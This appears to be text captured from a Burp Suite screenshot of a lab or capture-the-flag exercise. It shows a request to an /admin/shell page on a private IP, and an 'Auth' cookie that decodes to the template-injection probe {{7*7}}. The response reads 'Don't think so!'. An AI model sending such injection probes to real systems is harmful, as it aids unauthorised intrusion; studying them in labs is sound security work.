 Send
Cancel
Target: http://192.168.163.129
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /admin/shell HTTP/1.1
2 Host: 192.168.163.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
.eJwlj0uKAzEMRO_idRayJNtSLtO49SEhkEB3shrm7jGE2tWj4NVf2fKI81a
u7-MTl7LdvVwLIog4K1kNjpEOaqYNLBsIJrhNHt1479hqI8OKtKpOyjtMDqs
M-zQIW-kaTpABPmpPMlIBpErVpZP5cEAMTBbNnIIujOVS7Dxye78e8Vw-gxs
Mjhkd0pJUNSBpMnkTmn1BidE6r93njON3gsv_F4DfPlg.ZBlguw.UoH8aRMI
8xlZ6URNiExjTvZ3GgE ; Auth=e3s3Kjd9fQ==
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty
Raw
Hex
Render
\n
</a>
29 <ul class="nav nav-tabs">
30 <li class="nav-item">
31 <a class="nav-link active" href="/admin/logs">
logs
</a>
32 </li>
33 <li class="nav-item">
34 <a class="nav-link active" href="/admin/staff">
Staff
</a>
35 </li>
36 <li class="nav-item">
37 <a class="nav-link active" href="/admin/shell">
Shell
</a>
38 </li>
39 <li class="nav-item">
40 <a class="nav-link active" href="/admin/login">
Login
</a>
41 </li>
<li class="nav-item">
42 <a class="nav-link active" href="/admin/logout">
Logout
</a>
43 </li>
44 </ul>
45 </nav>
46
47
48
49 <div class="jumbotron bg-dark text-white">
50
51 <h1>
Don't think so!
</h1>
52
53
Inspector
Selection 10
Selected text
e3s3Kjd9fQ
Decoded from: URL encoding
e3s3Kjd9fQ
Decoded from: Base64
{{7*7}}
Cancel
Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 8
Response Headers 9